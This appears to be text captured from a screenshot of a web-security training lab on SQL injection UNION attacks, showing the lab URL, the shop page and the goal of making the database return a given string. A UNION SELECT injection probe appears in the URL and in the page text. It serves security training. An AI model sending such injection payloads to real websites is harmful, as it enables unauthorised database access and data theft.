 https://ac6a1fec1fba4021c0f156970059006c.web-security-academy.net/filter?category=%27UNION%20SELECT%20NULL,%27z%27,NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'Jzg8gb'
Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,'z',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts
z